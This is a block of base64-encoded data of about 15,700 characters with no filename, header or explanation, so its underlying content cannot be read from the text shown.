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
